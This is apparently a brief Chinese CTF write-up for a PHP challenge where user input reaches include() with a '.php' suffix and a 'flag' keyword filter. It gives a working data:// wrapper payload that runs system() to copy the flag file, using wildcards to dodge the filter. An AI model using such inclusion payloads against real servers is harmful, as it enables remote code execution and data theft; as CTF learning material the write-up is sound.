解题思路※
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 06:13:21
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
//flag in flag.php
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
include($c.".php");
}
}else{
highlight_file(__FILE__);
}依旧是屏蔽了flag关键词,不过现在include变成了一个php结尾的文件了
?c=data://text/plain,<?=system('cat fla?.??? > 1.txt');?>试一试上一题的payload

是可以正常执行的

